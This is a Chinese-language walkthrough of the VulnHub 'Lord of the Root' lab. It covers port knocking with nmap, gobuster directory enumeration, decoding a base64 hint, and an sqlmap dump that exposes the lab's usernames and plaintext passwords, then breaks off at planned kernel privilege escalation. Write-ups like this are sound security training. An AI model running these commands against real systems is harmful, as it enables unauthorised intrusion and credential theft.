vulnhub >_ Lord of the root
Published on 09 Nov 2020
Lord of the root

查看了漏洞利用文件,需要拥有凭证。
登录ssh看看

需要敲端口
敲端口相关阅读
port-knock技巧
https://www.endpoint.com/blog/2009/11/16/port-knocking-with-knockd
有一种绕过它的方法。通过在一组预先指定的关闭端口上生成连接尝试,打开端口的方法是打开防火墙上的端口。 一旦收到正确的连接尝试序列,防火墙将打开以前关闭的端口。
https://www.exploit-db.com/exploits/28718
https://blog.rapid7.com/2017/10/04/how-to-secure-ssh-server-using-port-knocking-on-ubuntu-linux/
nmap -Pn --host-timeout 100 --max-retries 0 -p 1 10.10.10.133
nmap -Pn --host-timeout 100 --max-retries 0 -p 2 10.10.10.133
nmap -Pn --host-timeout 100 --max-retries 0 -p 3 10.10.10.133

1337开了



又是开局一张图

这个本地ip可能需要留意一下
打目录
gobuster -u http://10.10.10.133:1337/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt dir -s '200,204,301,302,307,401,403' -k -e -l -x php,txt,apsx,asp,html -t 10


THprM09ETTBOVEl4TUM5cGJtUmxlQzV3YUhBPSBDbG9zZXIh

/978345210/index.php

抓包存储为login.txt
sqlmap -r login.txt --batch --dump

+------+----------+------------------+
| id | username | password |
+------+----------+------------------+
| 1 | frodo | iwilltakethering |
| 2 | smeagol | MyPreciousR00t |
| 3 | aragorn | AndMySword |
| 4 | legolas | AndMyBow |
| 5 | gimli | AndMyAxe |
+------+----------+------------------+


其他常规枚举并没有发现什么有用的,尝试内核提权